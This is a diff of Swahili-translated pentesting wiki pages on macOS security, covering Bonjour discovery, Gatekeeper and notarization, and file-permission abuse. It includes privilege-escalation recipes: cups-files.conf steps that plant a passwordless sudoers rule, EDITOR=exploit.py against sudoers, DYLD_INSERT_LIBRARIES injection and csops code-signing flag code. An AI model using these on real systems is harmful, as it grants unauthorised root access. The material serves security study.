Vinginevyo, skripti maalum zinaweza kuandikwa ili kuvinjari na kugundua huduma kwa kutumia maktaba ya `python-zeroconf`. Skripti ya [**python-zeroconf**](https://github.com/jstasiak/python-zeroconf) inaonyesha jinsi ya kuunda kivinjari cha huduma kwa huduma za `_http._tcp.local.`, ikichapisha huduma zilizoongezwa au kuondolewa:
|
||||
```python
|
||||
from zeroconf import ServiceBrowser, Zeroconf
|
||||
|
||||
class MyListener:
|
||||
|
||||
def remove_service(self, zeroconf, type, name):
|
||||
print("Service %s removed" % (name,))
|
||||
def remove_service(self, zeroconf, type, name):
|
||||
print("Service %s removed" % (name,))
|
||||
|
||||
def add_service(self, zeroconf, type, name):
|
||||
info = zeroconf.get_service_info(type, name)
|
||||
print("Service %s added, service info: %s" % (name, info))
|
||||
def add_service(self, zeroconf, type, name):
|
||||
info = zeroconf.get_service_info(type, name)
|
||||
print("Service %s added, service info: %s" % (name, info))
|
||||
|
||||
zeroconf = Zeroconf()
|
||||
listener = MyListener()
|
||||
browser = ServiceBrowser(zeroconf, "_http._tcp.local.", listener)
|
||||
try:
|
||||
input("Press enter to exit...\n\n")
|
||||
input("Press enter to exit...\n\n")
|
||||
finally:
|
||||
zeroconf.close()
|
||||
zeroconf.close()
|
||||
```
|
||||
### Kuondoa Bonjour
|
||||
|
||||
### Disabling Bonjour
|
||||
|
||||
If there are concerns about security or other reasons to disable Bonjour, it can be turned off using the following command:
|
||||
|
||||
Ikiwa kuna wasiwasi kuhusu usalama au sababu nyingine za kuondoa Bonjour, inaweza kuzimwa kwa kutumia amri ifuatayo:
|
||||
```bash
|
||||
sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.mDNSResponder.plist
|
||||
```
|
||||
## Marejeo
|
||||
|
||||
## References
|
||||
|
||||
- [**The Mac Hacker's Handbook**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt_other?_encoding=UTF8&me=&qid=)
|
||||
- [**Kitabu cha Mac Hacker**](https://www.amazon.com/-/es/Charlie-Miller-ebook-dp-B004U7MUMU/dp/B004U7MUMU/ref=mt_other?_encoding=UTF8&me=&qid=)
|
||||
- [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
|
||||
- [**https://lockboxx.blogspot.com/2019/07/macos-red-teaming-206-ard-apple-remote.html**](https://lockboxx.blogspot.com/2019/07/macos-red-teaming-206-ard-apple-remote.html)
|
||||
|
||||
|
||||
@ -7,36 +7,42 @@
|
||||
Ruhusa katika **directory**:
|
||||
|
||||
- **kusoma** - unaweza **kuorodhesha** entries za directory
|
||||
- **kuandika** - unaweza **kufuta/kuandika** **faili** katika directory na unaweza **kufuta folda tupu**.
|
||||
- **kuandika** - unaweza **kufuta/kuandika** **files** katika directory na unaweza **kufuta folda tupu**.
|
||||
- Lakini huwezi **kufuta/kubadilisha folda zisizo tupu** isipokuwa una ruhusa za kuandika juu yake.
|
||||
- Huwezi **kubadilisha jina la folda** isipokuwa unamiliki hiyo.
|
||||
- **kutekeleza** - ume **ruhusiwa kupita** katika directory - ikiwa huna haki hii, huwezi kufikia faili zozote ndani yake, au katika folda ndogo zozote.
|
||||
- Huwezi **kubadilisha jina la folda** isipokuwa umiliki.
|
||||
- **kutekeleza** - ume **ruhusiwa kupita** directory - ikiwa huna haki hii, huwezi kufikia files zozote ndani yake, au katika subdirectories zozote.
|
||||
|
||||
### Mchanganyiko Hatari
|
||||
|
||||
**Jinsi ya kufuta faili/folda inayomilikiwa na root**, lakini:
|
||||
**Jinsi ya kufuta file/folda inayomilikiwa na root**, lakini:
|
||||
|
||||
- Mmiliki mmoja wa **directory** katika njia ni mtumiaji
|
||||
- Mmiliki mmoja wa **directory** katika njia ni **kikundi cha watumiaji** chenye **ruhusa za kuandika**
|
||||
- Kikundi cha watumiaji kina **ruhusa za kuandika** kwa **faili**
|
||||
- Kikundi cha watumiaji kina **ruhusa za kuandika** kwa **file**
|
||||
|
||||
Kwa mchanganyiko wowote wa hapo juu, mshambuliaji anaweza **kuingiza** **sym/hard link** kwenye njia inayotarajiwa ili kupata kuandika kwa kibali bila mipaka.
|
||||
|
||||
### Kesi Maalum ya Folda root R+X
|
||||
### Kesi Maalum ya Folder root R+X
|
||||
|
||||
Ikiwa kuna faili katika **directory** ambapo **ni root pekee mwenye R+X ruhusa**, hizo **hazipatikani kwa mtu mwingine yeyote**. Hivyo, udhaifu unaoruhusu **kuhamasisha faili inayoweza kusomwa na mtumiaji**, ambayo haiwezi kusomwa kwa sababu ya **kizuizi** hicho, kutoka folda hii **kwenda nyingine**, inaweza kutumika vibaya kusoma faili hizi.
|
||||
Ikiwa kuna files katika **directory** ambapo **ni root pekee mwenye R+X access**, hizo **hazipatikani kwa mtu mwingine yeyote**. Hivyo, udhaifu unaoruhusu **kuhamasisha file inayoweza kusomwa na mtumiaji**, ambayo haiwezi kusomwa kwa sababu ya **kizuizi** hicho, kutoka folda hii **kwenda nyingine**, unaweza kutumiwa kusoma files hizi.
|
||||
|
||||
Mfano katika: [https://theevilbit.github.io/posts/exploiting_directory_permissions_on_macos/#nix-directory-permissions](https://theevilbit.github.io/posts/exploiting_directory_permissions_on_macos/#nix-directory-permissions)
|
||||
|
||||
## Link ya Alama / Link ya Ngumu
|
||||
## Link ya Alama / Link ngumu
|
||||
|
||||
Ikiwa mchakato wenye kibali unandika data katika **faili** ambayo inaweza **kudhibitiwa** na **mtumiaji mwenye kibali kidogo**, au ambayo inaweza **kuundwa awali** na mtumiaji mwenye kibali kidogo. Mtumiaji anaweza tu **kuielekeza kwenye faili nyingine** kupitia Link ya Alama au Link ya Ngumu, na mchakato wenye kibali utaandika kwenye faili hiyo.
|
||||
### File/folda yenye ruhusa
|
||||
|
||||
Angalia katika sehemu nyingine ambapo mshambuliaji anaweza **kutumia kuandika bila mipaka ili kupandisha kibali**.
|
||||
Ikiwa mchakato wenye kibali unaandika data katika **file** ambayo inaweza **kudhibitiwa** na **mtumiaji mwenye ruhusa ya chini**, au ambayo inaweza **kuundwa awali** na mtumiaji mwenye ruhusa ya chini. Mtumiaji anaweza tu **kuielekeza kwa file nyingine** kupitia Link ya Alama au Link ngumu, na mchakato wenye kibali utaandika kwenye file hiyo.
|
||||
|
||||
Angalia katika sehemu nyingine ambapo mshambuliaji anaweza **kutilia shaka kuandika bila mipaka ili kupandisha ruhusa**.
|
||||
|
||||
### Fungua `O_NOFOLLOW`
|
||||
|
||||
Bendera `O_NOFOLLOW` inapokuwa inatumika na kazi `open` haitafuata symlink katika kipengele cha mwisho cha njia, lakini itafuata sehemu nyingine za njia. Njia sahihi ya kuzuia kufuata symlinks katika njia ni kwa kutumia bendera `O_NOFOLLOW_ANY`.
|
||||
|
||||
## .fileloc
|
||||
|
||||
Faili zenye **`.fileloc`** upanuzi zinaweza kuelekeza kwenye programu nyingine au binaries hivyo wakati zinapofunguliwa, programu/binary itakuwa ndiyo itakayotekelezwa.\
|
||||
Files zenye kiambatisho **`.fileloc`** zinaweza kuelekeza kwenye programu nyingine au binaries hivyo wakati zinapofunguliwa, programu/binary itakuwa ndiyo itakayotekelezwa.\
|
||||
Mfano:
|
||||
```xml
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
@ -50,11 +56,15 @@ Mfano:
|
||||
</dict>
|
||||
</plist>
|
||||
```
|
||||
## Arbitrary FD
|
||||
## File Descriptors
|
||||
|
||||
Ikiwa unaweza kufanya **mchakato ufungue faili au folda kwa haki za juu**, unaweza kutumia **`crontab`** kufungua faili katika `/etc/sudoers.d` na **`EDITOR=exploit.py`**, hivyo `exploit.py` itapata FD kwa faili ndani ya `/etc/sudoers` na kuifanya.
|
||||
### Leak FD (no `O_CLOEXEC`)
|
||||
|
||||
Kwa mfano: [https://youtu.be/f1HA5QhLQ7Y?t=21098](https://youtu.be/f1HA5QhLQ7Y?t=21098)
|
||||
Ikiwa wito wa `open` haina bendera `O_CLOEXEC`, file descriptor itarithiwa na mchakato wa mtoto. Hivyo, ikiwa mchakato wenye mamlaka unafungua faili yenye mamlaka na kutekeleza mchakato unaodhibitiwa na mshambuliaji, mshambuliaji atakuwa **na FD juu ya faili yenye mamlaka**.
|
||||
|
||||
Ikiwa unaweza kufanya **mchakato ufungue faili au folda yenye mamlaka ya juu**, unaweza kutumia **`crontab`** kufungua faili katika `/etc/sudoers.d` na **`EDITOR=exploit.py`**, hivyo `exploit.py` itapata FD kwa faili ndani ya `/etc/sudoers` na kuifanya iweze kutumika.
|
||||
|
||||
Kwa mfano: [https://youtu.be/f1HA5QhLQ7Y?t=21098](https://youtu.be/f1HA5QhLQ7Y?t=21098), code: https://github.com/gergelykalman/CVE-2023-32428-a-macOS-LPE-via-MallocStackLogging
|
||||
|
||||
## Avoid quarantine xattrs tricks
|
||||
|
||||
@ -136,12 +146,33 @@ ls -le test
|
||||
```
|
||||
(Note that even if this works the sandbox write the quarantine xattr before)
|
||||
|
||||
Not really needed but I leave it there just in case:
|
||||
Sio muhimu sana lakini naiacha hapa tu kwa sababu:
|
||||
|
||||
{{#ref}}
|
||||
macos-xattr-acls-extra-stuff.md
|
||||
{{#endref}}
|
||||
|
||||
## Kupita ukaguzi wa saini
|
||||
|
||||
### Kupita ukaguzi wa binaries za jukwaa
|
||||
|
||||
Baadhi ya ukaguzi wa usalama huangalia kama binary ni **binary ya jukwaa**, kwa mfano kuruhusu kuungana na huduma ya XPC. Hata hivyo, kama ilivyoonyeshwa katika kupita kwenye https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/, inawezekana kupita ukaguzi huu kwa kupata binary ya jukwaa (kama /bin/ls) na kuingiza exploit kupitia dyld kwa kutumia variable ya mazingira `DYLD_INSERT_LIBRARIES`.
|
||||
|
||||
### Kupita bendera `CS_REQUIRE_LV` na `CS_FORCED_LV`
|
||||
|
||||
Inawezekana kwa binary inayotekelezwa kubadilisha bendera zake mwenyewe ili kupita ukaguzi kwa kutumia msimbo kama:
|
||||
```c
|
||||
// Code from https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/
|
||||
int pid = getpid();
|
||||
NSString *exePath = NSProcessInfo.processInfo.arguments[0];
|
||||
|
||||
uint32_t status = SecTaskGetCodeSignStatus(SecTaskCreateFromSelf(0));
|
||||
status |= 0x2000; // CS_REQUIRE_LV
|
||||
csops(pid, 9, &status, 4); // CS_OPS_SET_STATUS
|
||||
|
||||
status = SecTaskGetCodeSignStatus(SecTaskCreateFromSelf(0));
|
||||
NSLog(@"=====Inject successfully into %d(%@), csflags=0x%x", pid, exePath, status);
|
||||
```
|
||||
## Bypass Code Signatures
|
||||
|
||||
Bundles zina faili **`_CodeSignature/CodeResources`** ambayo ina **hash** ya kila **faili** katika **bundle**. Kumbuka kwamba hash ya CodeResources pia **imejumuishwa katika executable**, hivyo hatuwezi kuingilia hapo pia.
|
||||
@ -247,21 +278,41 @@ Andika **LaunchDaemon** ya kiholela kama **`/Library/LaunchDaemons/xyz.hacktrick
|
||||
</dict>
|
||||
</plist>
|
||||
```
|
||||
Tuunda tu skripti `/Applications/Scripts/privesc.sh` na **amri** unazotaka kutekeleza kama root.
|
||||
Tuunda tu skripti `/Applications/Scripts/privesc.sh` na **amri** unazotaka kuendesha kama root.
|
||||
|
||||
### Faili la Sudoers
|
||||
|
||||
Ikiwa una **kuandika bila mipaka**, unaweza kuunda faili ndani ya folda **`/etc/sudoers.d/`** ukijipa **suduo** haki.
|
||||
Ikiwa una **kuandika bila mipaka**, unaweza kuunda faili ndani ya folda **`/etc/sudoers.d/`** ukijipa **mamlaka ya sudo**.
|
||||
|
||||
### Faili za PATH
|
||||
|
||||
Faili **`/etc/paths`** ni moja ya maeneo makuu yanayojaza mabadiliko ya PATH env. Lazima uwe root ili kuandika tena, lakini ikiwa skripti kutoka **mchakato wenye mamlaka** inatekeleza **amri bila njia kamili**, unaweza kuwa na uwezo wa **kudhibiti** kwa kubadilisha faili hili.
|
||||
Faili **`/etc/paths`** ni moja ya maeneo makuu yanayojaza variable ya mazingira ya PATH. Lazima uwe root ili kuandika tena, lakini ikiwa skripti kutoka **mchakato wenye mamlaka** inatekeleza **amri bila njia kamili**, unaweza kuwa na uwezo wa **kudhibiti** kwa kubadilisha faili hili.
|
||||
|
||||
Pia unaweza kuandika faili katika **`/etc/paths.d`** ili kupakia folda mpya kwenye mabadiliko ya `PATH` env.
|
||||
Pia unaweza kuandika faili katika **`/etc/paths.d`** ili kupakia folda mpya kwenye variable ya mazingira ya `PATH`.
|
||||
|
||||
## Tengeneza faili zinazoweza kuandikwa kama watumiaji wengine
|
||||
### cups-files.conf
|
||||
|
||||
Hii itaunda faili inayomilikiwa na root ambayo inaweza kuandikwa na mimi ([**kanuni kutoka hapa**](https://github.com/gergelykalman/brew-lpe-via-periodic/blob/main/brew_lpe.sh)). Hii inaweza pia kufanya kazi kama privesc:
|
||||
Teknolojia hii ilitumika katika [hiki andiko](https://www.kandji.io/blog/macos-audit-story-part1).
|
||||
|
||||
Unda faili `/etc/cups/cups-files.conf` na maudhui yafuatayo:
|
||||
```
|
||||
ErrorLog /etc/sudoers.d/lpe
|
||||
LogFilePerm 777
|
||||
<some junk>
|
||||
```
|
||||
Hii itaunda faili `/etc/sudoers.d/lpe` yenye ruhusa 777. Takataka za ziada mwishoni ni kuanzisha uundaji wa kumbukumbu ya makosa.
|
||||
|
||||
Kisha, andika katika `/etc/sudoers.d/lpe` usanidi unaohitajika ili kupandisha mamlaka kama `%staff ALL=(ALL) NOPASSWD:ALL`.
|
||||
|
||||
Kisha, badilisha faili `/etc/cups/cups-files.conf` tena ukionyesha `LogFilePerm 700` ili faili mpya ya sudoers iwe halali kwa kuanzisha `cupsctl`.
|
||||
|
||||
### Sandbox Escape
|
||||
|
||||
Inawezekana kutoroka sandbox ya macOS kwa kuandika FS isiyo na mipaka. Kwa baadhi ya mifano angalia ukurasa [macOS Auto Start](../../../../macos-auto-start-locations.md) lakini moja ya kawaida ni kuandika faili ya mapendeleo ya Terminal katika `~/Library/Preferences/com.apple.Terminal.plist` inayotekeleza amri wakati wa kuanzisha na kuitwa kwa kutumia `open`.
|
||||
|
||||
## Generate writable files as other users
|
||||
|
||||
Hii itazalisha faili inayomilikiwa na root ambayo inaweza kuandikwa na mimi ([**code from here**](https://github.com/gergelykalman/brew-lpe-via-periodic/blob/main/brew_lpe.sh)). Hii inaweza pia kufanya kazi kama privesc:
|
||||
```bash
|
||||
DIRNAME=/usr/local/etc/periodic/daily
|
||||
|
||||
|
||||
@ -2,35 +2,32 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## Gatekeeper
|
||||
|
||||
**Gatekeeper** ni kipengele cha usalama kilichotengenezwa kwa mifumo ya uendeshaji ya Mac, kilichoundwa kuhakikisha kwamba watumiaji **wanatumia tu programu zinazotegemewa** kwenye mifumo yao. Inafanya kazi kwa **kuhakiki programu** ambayo mtumiaji anapakua na kujaribu kufungua kutoka **vyanzo vya nje ya App Store**, kama vile programu, plug-in, au kifurushi cha installer.
|
||||
|
||||
Mekaniki kuu ya Gatekeeper inategemea **mchakato wa uthibitisho**. Inakagua ikiwa programu iliyopakuliwa **imewekwa saini na mendelezi anayejulikana**, kuhakikisha uhalali wa programu hiyo. Zaidi ya hayo, inathibitisha ikiwa programu hiyo **imeandikishwa na Apple**, ikithibitisha kwamba haina maudhui mabaya yanayojulikana na haijabadilishwa baada ya kuandikishwa.
|
||||
Mekaniki kuu ya Gatekeeper inategemea **mchakato wa uthibitishaji**. Inakagua ikiwa programu iliyopakuliwa **imeandikwa na mtengenezaji anayekubalika**, kuhakikisha uhalali wa programu hiyo. Zaidi ya hayo, inathibitisha ikiwa programu hiyo **imeandikwa na Apple**, ikithibitisha kwamba haina maudhui mabaya yanayojulikana na haijabadilishwa baada ya kuandikwa.
|
||||
|
||||
Zaidi, Gatekeeper inaimarisha udhibiti wa mtumiaji na usalama kwa **kuwataka watumiaji kuidhinisha ufunguzi** wa programu iliyopakuliwa kwa mara ya kwanza. Ulinzi huu husaidia kuzuia watumiaji kuendesha kwa bahati mbaya msimbo wa utendaji ambao unaweza kuwa na madhara ambao wanaweza kuwa wamechukulia kuwa faili ya data isiyo na madhara.
|
||||
Zaidi, Gatekeeper inaimarisha udhibiti wa mtumiaji na usalama kwa **kuwataka watumiaji kuidhinisha ufunguzi** wa programu zilizopakuliwa kwa mara ya kwanza. Ulinzi huu husaidia kuzuia watumiaji kuendesha kwa bahati mbaya msimbo wa utendaji ambao unaweza kuwa na madhara ambao wanaweza kuwa wameukosea kwa faili ya data isiyo na madhara.
|
||||
|
||||
### Application Signatures
|
||||
|
||||
Saini za programu, pia zinajulikana kama saini za msimbo, ni sehemu muhimu ya miundombinu ya usalama ya Apple. Zinatumika **kuhakiki utambulisho wa mwandishi wa programu** (mendelezi) na kuhakikisha kwamba msimbo haujabadilishwa tangu iliposainiwa mwisho.
|
||||
Saini za programu, pia zinajulikana kama saini za msimbo, ni sehemu muhimu ya miundombinu ya usalama ya Apple. Zinatumika **kuhakiki utambulisho wa mwandishi wa programu** (mtengenezaji) na kuhakikisha kwamba msimbo haujabadilishwa tangu uandikwe mara ya mwisho.
|
||||
|
||||
Hivi ndivyo inavyofanya kazi:
|
||||
Hapa kuna jinsi inavyofanya kazi:
|
||||
|
||||
1. **Kusaini Programu:** Wakati mendelezi yuko tayari kusambaza programu yao, wanapiga **saini ya programu kwa kutumia funguo ya faragha**. Funguo hii ya faragha inahusishwa na **cheti ambacho Apple inatoa kwa mendelezi** wanapojiandikisha katika Programu ya Mendelezi ya Apple. Mchakato wa kusaini unajumuisha kuunda hash ya kijiografia ya sehemu zote za programu na kuificha hash hii kwa funguo ya faragha ya mendelezi.
|
||||
2. **Kusambaza Programu:** Programu iliyosainiwa kisha inasambazwa kwa watumiaji pamoja na cheti cha mendelezi, ambacho kinafunguo ya umma inayohusiana.
|
||||
3. **Kuhakiki Programu:** Wakati mtumiaji anapakua na kujaribu kuendesha programu, mfumo wa uendeshaji wa Mac unatumia funguo ya umma kutoka kwa cheti cha mendelezi kufichua hash. Kisha inarejesha hash kulingana na hali ya sasa ya programu na kulinganisha hii na hash iliyofichuliwa. Ikiwa zinakubaliana, inamaanisha **programu hiyo haijabadilishwa** tangu mendelezi aliposaini, na mfumo unaruhusu programu hiyo kuendesha.
|
||||
1. **Kusaini Programu:** Wakati mtengenezaji yuko tayari kusambaza programu yao, wan **asaini programu kwa kutumia funguo ya faragha**. Funguo hii ya faragha inahusishwa na **cheti ambacho Apple inatoa kwa mtengenezaji** wanapojisajili katika Programu ya Wataalamu wa Apple. Mchakato wa kusaini unajumuisha kuunda hash ya kifahari ya sehemu zote za programu na kuificha hash hii kwa funguo ya faragha ya mtengenezaji.
|
||||
2. **Kusambaza Programu:** Programu iliyosainiwa kisha inasambazwa kwa watumiaji pamoja na cheti cha mtengenezaji, ambacho kinafunguo ya umma inayolingana.
|
||||
3. **Kuhakiki Programu:** Wakati mtumiaji anapakua na kujaribu kuendesha programu, mfumo wa uendeshaji wa Mac unatumia funguo ya umma kutoka kwa cheti cha mtengenezaji kufichua hash. Kisha inarejesha hash kulingana na hali ya sasa ya programu na kulinganisha hii na hash iliyofichuliwa. Ikiwa zinakubaliana, inamaanisha **programu hiyo haijabadilishwa** tangu mtengenezaji aisaini, na mfumo unaruhusu programu hiyo kuendesha.
|
||||
|
||||
Saini za programu ni sehemu muhimu ya teknolojia ya Gatekeeper ya Apple. Wakati mtumiaji anajaribu **kufungua programu iliyopakuliwa kutoka mtandao**, Gatekeeper inathibitisha saini ya programu. Ikiwa imesainiwa kwa cheti kilichotolewa na Apple kwa mendelezi anayejulikana na msimbo haujabadilishwa, Gatekeeper inaruhusu programu hiyo kuendesha. Vinginevyo, inazuia programu hiyo na kumjulisha mtumiaji.
|
||||
Saini za programu ni sehemu muhimu ya teknolojia ya Gatekeeper ya Apple. Wakati mtumiaji anajaribu **kufungua programu iliyopakuliwa kutoka mtandao**, Gatekeeper inathibitisha saini ya programu. Ikiwa imeandikwa na cheti kilichotolewa na Apple kwa mtengenezaji anayejulikana na msimbo haujabadilishwa, Gatekeeper inaruhusu programu hiyo kuendesha. Vinginevyo, inazuia programu hiyo na kumjulisha mtumiaji.
|
||||
|
||||
Kuanzia macOS Catalina, **Gatekeeper pia inakagua ikiwa programu hiyo imeandikishwa** na Apple, ikiongeza safu ya ziada ya usalama. Mchakato wa kuandikishwa unakagua programu hiyo kwa masuala ya usalama yanayojulikana na msimbo mbaya, na ikiwa ukaguzi huu unakubalika, Apple inaongeza tiketi kwa programu ambayo Gatekeeper inaweza kuithibitisha.
|
||||
Kuanzia macOS Catalina, **Gatekeeper pia inakagua ikiwa programu hiyo imeandikwa** na Apple, ikiongeza safu ya ziada ya usalama. Mchakato wa kuandikwa unakagua programu hiyo kwa masuala ya usalama yanayojulikana na msimbo mbaya, na ikiwa ukaguzi huu unakubalika, Apple inaongeza tiketi kwa programu ambayo Gatekeeper inaweza kuithibitisha.
|
||||
|
||||
#### Check Signatures
|
||||
|
||||
Wakati wa kuangalia **kielelezo cha malware** unapaswa kila wakati **kuangalia saini** ya binary kwani **mendelezi** aliyesaini inaweza kuwa tayari **ina uhusiano** na **malware.**
|
||||
Wakati wa kuangalia **kielelezo cha malware** unapaswa kila wakati **kuangalia saini** ya binary kwani **mtengenezaji** aliyeisaini anaweza kuwa tayari **ana uhusiano** na **malware.**
|
||||
```bash
|
||||
# Get signer
|
||||
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
|
||||
@ -49,11 +46,11 @@ codesign -s <cert-name-keychain> toolsdemo
|
||||
```
|
||||
### Notarization
|
||||
|
||||
Mchakato wa notarization wa Apple unatumika kama kinga ya ziada kulinda watumiaji kutokana na programu zinazoweza kuwa na madhara. Unahusisha **mwandishi kuwasilisha programu yao kwa ajili ya uchunguzi** na **Huduma ya Notary ya Apple**, ambayo haipaswi kuchanganywa na Mapitio ya Programu. Huduma hii ni **mfumo wa kiotomatiki** unaochunguza programu iliyowasilishwa kwa uwepo wa **maudhui mabaya** na masuala yoyote yanayoweza kutokea na saini ya msimbo.
|
||||
Mchakato wa notarization wa Apple unatumika kama kinga ya ziada kulinda watumiaji kutokana na programu zinazoweza kuwa na madhara. Unahusisha **mwandishi kuwasilisha programu yao kwa uchunguzi** na **Huduma ya Notary ya Apple**, ambayo haipaswi kuchanganywa na Mapitio ya Programu. Huduma hii ni **mfumo wa kiotomatiki** unaochunguza programu iliyowasilishwa kwa uwepo wa **maudhui mabaya** na masuala yoyote yanayoweza kutokea na saini ya msimbo.
|
||||
|
||||
Ikiwa programu hiyo **inasimama** ukaguzi huu bila kuibua wasiwasi wowote, Huduma ya Notary inaunda tiketi ya notarization. Mwandishi anahitajika **kuunganisha tiketi hii na programu yao**, mchakato unaojulikana kama 'stapling.' Zaidi ya hayo, tiketi ya notarization pia inachapishwa mtandaoni ambapo Gatekeeper, teknolojia ya usalama ya Apple, inaweza kuipata.
|
||||
|
||||
Wakati wa usakinishaji au utekelezaji wa kwanza wa programu na mtumiaji, uwepo wa tiketi ya notarization - iwe imeunganishwa na executable au kupatikana mtandaoni - **inaarifu Gatekeeper kwamba programu hiyo imetolewa na Apple**. Kama matokeo, Gatekeeper inaonyesha ujumbe wa maelezo katika kidirisha cha uzinduzi wa awali, ikionyesha kwamba programu hiyo imefanyiwa ukaguzi wa maudhui mabaya na Apple. Mchakato huu hivyo huongeza ujasiri wa mtumiaji katika usalama wa programu wanazosakinisha au kuendesha kwenye mifumo yao.
|
||||
Wakati wa usakinishaji au utekelezaji wa kwanza wa programu na mtumiaji, uwepo wa tiketi ya notarization - iwe imeunganishwa na executable au kupatikana mtandaoni - **inawaarifu Gatekeeper kwamba programu hiyo imetolewa na Apple**. Kama matokeo, Gatekeeper inaonyesha ujumbe wa maelezo katika kidirisha cha uzinduzi wa awali, ikionyesha kwamba programu hiyo imefanyiwa ukaguzi wa maudhui mabaya na Apple. Mchakato huu hivyo huongeza ujasiri wa mtumiaji katika usalama wa programu wanazosakinisha au kuendesha kwenye mifumo yao.
|
||||
|
||||
### spctl & syspolicyd
|
||||
|
||||
@ -72,9 +69,9 @@ GateKeeper itakagua ikiwa kulingana na **mapendeleo & saini** binary inaweza kut
|
||||
|
||||
<figure><img src="../../../images/image (1150).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**`syspolicyd`** ndicho daemon kuu kinachohusika na kutekeleza Gatekeeper. Inashikilia hifadhidata iliyoko katika `/var/db/SystemPolicy` na inawezekana kupata msimbo wa kusaidia [hifadhidata hapa](https://opensource.apple.com/source/Security/Security-58286.240.4/OSX/libsecurity_codesigning/lib/policydb.cpp) na [templat ya SQL hapa](https://opensource.apple.com/source/Security/Security-58286.240.4/OSX/libsecurity_codesigning/lib/syspolicy.sql). Kumbuka kwamba hifadhidata haijakabiliwa na SIP na inaweza kuandikwa na root na hifadhidata `/var/db/.SystemPolicy-default` inatumika kama nakala ya awali endapo nyingine itaharibika.
|
||||
**`syspolicyd`** ndicho daemon kuu inayohusika na kutekeleza Gatekeeper. Inahifadhi hifadhidata iliyoko katika `/var/db/SystemPolicy` na inawezekana kupata msimbo wa kusaidia [hifadhidata hapa](https://opensource.apple.com/source/Security/Security-58286.240.4/OSX/libsecurity_codesigning/lib/policydb.cpp) na [templat ya SQL hapa](https://opensource.apple.com/source/Security/Security-58286.240.4/OSX/libsecurity_codesigning/lib/syspolicy.sql). Kumbuka kwamba hifadhidata hiyo haina vizuizi vya SIP na inaweza kuandikwa na root na hifadhidata `/var/db/.SystemPolicy-default` inatumika kama nakala ya awali endapo nyingine itaharibika.
|
||||
|
||||
Zaidi ya hayo, vifurushi **`/var/db/gke.bundle`** na **`/var/db/gkopaque.bundle`** vina faili zenye sheria ambazo zinaingizwa katika hifadhidata. Unaweza kuangalia hifadhidata hii kama root kwa:
|
||||
Zaidi ya hayo, bundles **`/var/db/gke.bundle`** na **`/var/db/gkopaque.bundle`** zina faili zenye sheria ambazo zinaingizwa katika hifadhidata. Unaweza kuangalia hifadhidata hii kama root kwa:
|
||||
```bash
|
||||
# Open database
|
||||
sqlite3 /var/db/SystemPolicy
|
||||
@ -93,7 +90,7 @@ anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] exists an
|
||||
Tazama jinsi sheria ya kwanza ilivyomalizika kwa "**App Store**" na ya pili kwa "**Developer ID**" na kwamba katika picha iliyopita ilikuwa **imewezeshwa kutekeleza programu kutoka kwa App Store na waendelezaji waliotambulika**.\
|
||||
Ikiwa **utabadilisha** mipangilio hiyo kuwa App Store, sheria za "**Notarized Developer ID" zitaondoka**.
|
||||
|
||||
Pia kuna maelfu ya sheria za **aina GKE**:
|
||||
Pia kuna maelfu ya sheria za **aina GKE** :
|
||||
```bash
|
||||
SELECT requirement,allow,disabled,label from authority where label = 'GKE' limit 5;
|
||||
cdhash H"b40281d347dc574ae0850682f0fd1173aa2d0a39"|1|0|GKE
|
||||
@ -149,15 +146,15 @@ Kuhusu **kernel extensions**, folda `/var/db/SystemPolicyConfiguration` ina fail
|
||||
|
||||
### Faili za Kuzuia
|
||||
|
||||
Pale **kupakua** programu au faili, programu maalum za macOS kama vile vivinjari vya wavuti au wateja wa barua pepe **huongeza sifa ya faili iliyopanuliwa**, inayojulikana kwa jina la "**quarantine flag**," kwa faili iliyopakuliwa. Sifa hii inafanya kazi kama kipimo cha usalama ili **kuashiria faili** kama inatoka kwenye chanzo kisichotegemewa (mtandao), na huenda ikabeba hatari. Hata hivyo, si programu zote huongeza sifa hii, kwa mfano, programu za kawaida za mteja wa BitTorrent mara nyingi hupita mchakato huu.
|
||||
Wakati wa **kupakua** programu au faili, programu maalum za macOS kama vile vivinjari vya wavuti au wateja wa barua pepe **huongeza sifa ya faili iliyopanuliwa**, inayojulikana kwa jina la "**quarantine flag**," kwa faili iliyopakuliwa. Sifa hii inafanya kazi kama kipimo cha usalama ili **kuashiria faili** kama inatoka kwenye chanzo kisichotegemewa (mtandao), na inaweza kubeba hatari. Hata hivyo, si programu zote huongeza sifa hii, kwa mfano, programu za kawaida za mteja wa BitTorrent mara nyingi hupita mchakato huu.
|
||||
|
||||
**Kuwepo kwa quarantine flag kunaashiria kipengele cha usalama cha Gatekeeper cha macOS wakati mtumiaji anajaribu kutekeleza faili hiyo**.
|
||||
|
||||
Katika hali ambapo **quarantine flag haipo** (kama ilivyo kwa faili zilizopakuliwa kupitia baadhi ya wateja wa BitTorrent), **ukaguzi wa Gatekeeper huenda usifanyike**. Hivyo, watumiaji wanapaswa kuwa waangalifu wanapofungua faili zilizopakuliwa kutoka vyanzo visivyo salama au visivyojulikana.
|
||||
Katika hali ambapo **quarantine flag haipo** (kama ilivyo kwa faili zilizopakuliwa kupitia baadhi ya wateja wa BitTorrent), **ukaguzi wa Gatekeeper unaweza kutofanyika**. Hivyo, watumiaji wanapaswa kuwa waangalifu wanapofungua faili zilizopakuliwa kutoka vyanzo visivyo salama au visivyojulikana.
|
||||
|
||||
